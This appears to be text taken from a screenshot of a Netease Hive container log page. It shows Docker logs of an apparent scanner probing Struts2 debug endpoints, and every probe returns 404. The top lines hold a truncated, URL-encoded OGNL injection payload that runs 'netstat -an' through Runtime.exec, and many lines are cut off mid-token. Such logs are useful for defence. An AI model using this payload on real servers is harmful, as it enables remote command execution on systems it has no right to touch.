 日志
wenrui
这里汇聚了你在网易蜂巢上的所有服务的日志数据。如何使用日志服务？
全部类型
全部文件
全部类型
集群 test
集群 flaskdemo
集群 tomcat
集群 tmm
集群 php
容器 phpdemo
容器 tomcattttt
容器 hellotomcat
容器 centosde...
容器 tomcat
容器 docker
容器 java
%27%29%28c%29%29\u0026%28g%29%28%28%27%5C43mycmd%5C75%5C%27netstat%5C40-an%5C%27%27%29%28d%29%29\u0026%28h%29%28%28%27%5C43myret%5C75%40java.lang.Runtime%40getRuntime%28%29.ex
mycmd%29%27%29%28d%29%29\u0026%28i%29%28%28%27%5C43mydat%5C75new%5C40java.io.DataInputStream%28%5C43myret.getInputStream%28%29%29%27%29%28d%29%29\u0026%28j%29%28%28%27%5C43myres%5
0byte%5B51020%5D%27%29%28d%29%29\u0026%28k%29%28%28%27%5C43mydat.readFully%28%5C43myres%29%27%29%28d%29%29\u0026%28l%29%28%28%27%5C43mystr%5C75new%5C40java.lang.String%28%5C43myre
%28d%29%29\u0026%28m%29%28%28%27%5C43myout%5C75%40org.apache.struts2.ServletActionContext%40getResponse%28%29%27%29%28d%29%29\u0026%28n%29%28%28%27%5C43myout.getWriter%28%29.println%28%
%27%29%28d%29%29 HTTP/1.0\" 404 -\n","stream":"stderr","time":"2016-04-21T00:33:02.042679825Z"}
askdemo DOCKER-STDOUT: {"log":"10.166.224.80 - - [21/Apr/2016 08:33:03] \"GET /login.action?debug=command\u0026expression=%27http-scanner%3A+struts2+command+exec%27%2B%27in+debug+mode%27 HTTP/1.0\" 404 -
tderr","time":"2016-04-21T00:33:03.921095804Z"}
askdemo DOCKER-STDOUT: {"log":"10.166.224.80 - - [21/Apr/2016 08:33:05] \"GET /login.do?debug=command\u0026expression=%27http-scanner%3A+struts2+command+exec%27%2B%27in+debug+mode%27 HTTP/1.0\" 404 -\n","str
time":"2016-04-21T00:33:05.858435183Z"}
askdemo DOCKER-STDOUT: {"log":"10.166.224.80 - - [21/Apr/2016 08:33:07] \"GET /mark/brand!save.action?debug=command\u0026expression=%27http-scanner%3A+struts2+command+exec%27%2B%27in+debug+mode%27 HTTP/
stream":"stderr","time":"2016-04-21T00:33:07.468559966Z"}
askdemo DOCKER-STDOUT: {"log":"10.166.224.80 - - [21/Apr/2016 08:33:10] \"GET /domain/index.do?debug=command\u0026expression=%27http-scanner%3A+struts2+command+exec%27%2B%27in+debug+mode%27 HTTP/1.0\" 40
"stderr","time":"2016-04-21T00:33:10.750764489Z"}
askdemo DOCKER-STDOUT: {"log":"10.166.224.80 - - [21/Apr/2016 08:33:11] \"GET /cardsystem/card!search.action?debug=command\u0026expression=%27http-scanner%3A+struts2+command+exec%27%2B%27in+debug+mode%27
4 -\n","stream":"stderr","time":"2016-04-21T00:33:11.922049215Z"}
Apr 21 08:33:14 flaskdemo DOCKER-STDOUT: {"log":"10.166.224.80 - - [21/Apr/2016 08:33:13] \"GET /search!medalSearch.action?debug=command\u0026expression=%27http-scanner%3A+struts2+command+exec%27%2B%27in+debug+mode%27 HT
TP/1.0\" 404 -\n","stream":"stderr","time":"2016-04-21T00:33:13.181561371Z"}